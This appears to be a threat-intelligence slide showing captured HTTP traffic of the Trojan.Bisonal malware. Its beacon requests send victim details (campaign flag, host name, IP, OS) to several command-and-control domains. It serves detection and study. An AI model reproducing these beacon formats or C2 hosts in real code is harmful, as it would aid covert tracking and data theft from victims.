 Trojan.Bisonal traffic
• Custom “flag” and c2 domain – used to track victim
16
GET /j/news.asp?id=* HTTP/1.1
User-Agent: flag:khi host:Business IP:10.0.0.51
OS:XPSP3 vm:.. proxy:..
Host: online.cleansite.us
Cache-Control: no-cache
----------------
GET /a.asp?id=* HTTP/1.1
Accept:*/*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 5.1; Trident/4.0;.NET CLR 2.0.50727;
.NET CLR 3.0.04.506.648;.NET CLR 3.5.21002)
Host: khi.acmetoy.com
Connection: Keep-Alive
GET
/rc/news1.asp?id=flag:831nec%20host:Remote%20PC%20
IP:169.254.100.211%20OS:XPSP3%20vm:..%20proxy:..
HTTP/1.1
User-Agent: flag:831nec host:Remote PC
IP:169.254.100.211
OS:XPSP3 vm:?? proxy:??
Host: online.4pu.com
----------------
GET /a.asp?id=* HTTP/1.1
Accept:*/*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 5.1; Trident/4.0;.NET CLR 2.0.50727;
.NET CLR 3.0.04.506.648;.NET CLR 3.5.21002)
Host: necnec.dns04.com
Connection: Keep-Alive
 